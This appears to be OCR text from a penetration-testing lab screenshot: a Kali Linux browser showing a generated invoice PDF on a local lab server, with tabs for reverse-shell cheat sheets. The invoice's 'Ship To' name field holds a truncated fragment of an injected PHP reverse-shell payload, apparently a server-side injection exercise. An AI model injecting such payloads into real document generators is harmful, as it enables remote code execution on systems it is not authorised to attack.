 403 Forbidden × Halborn Cryptos Login × invoice.pdf × invoice.pdf × php rev shell one liner - G × Reverse Shell Cheat Sheet | p × A tiny PHP/bash reverse s × +
192.168.163.128:3131/invoice
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Netcat Shell Stabilizati…
Update to keep using Firefox after March 14, 2025. Learn more Update now Later
1 of 1 − + Automatic Zoom
Invoice
NO: # INV-000011 | Date: 15 Mar 2023
Halborn Inc
Florida
U.S.A
Bill To
Name Halborn Inc
Address 114 Northwest 25th Street, #143
City Miami
State 3127 Florida
Ship To
Name &3 2>&3");' ?>
Address 123 Test Ave, Test, 63307
Phone 0416541234
Email test@gmai.com
Services / Products
Item / Details Unit Cost
Independent Contractors. Alvaro Macias 4*2**5*1* $1,337
Offensive Security Engineer Amount
Notes
Try harder
Thanks for your business